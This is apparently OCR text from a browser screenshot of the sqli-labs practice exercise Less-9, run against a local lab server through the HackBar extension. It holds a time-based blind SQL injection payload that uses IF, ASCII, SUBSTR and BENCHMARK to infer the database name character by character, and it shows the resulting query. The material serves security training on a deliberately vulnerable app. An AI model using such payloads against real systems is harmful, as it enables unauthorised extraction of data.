 火狐主页
Less-9 Blind- Time based- Sin
192.168.2.61/sqli/Less-9/?id=1' and If(ascii(substr(database(),1,1))=114,1,BENCHMARK(50000000, SHA1('Hello World')))-- -
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and If(ascii(substr(database(),1,1))=114,1,BENCHMARK(50000000, SHA1('Hello World')))-- -' LIMIT 0,1
You are in...........
SQLI DUMB SERIES-9
192.168.2.61
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.61/sqli/Less-9/?id=1' and If(ascii(substr(database(),1,1))=114,1,BENCHMARK(50000000, SHA1('Hello World')))-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"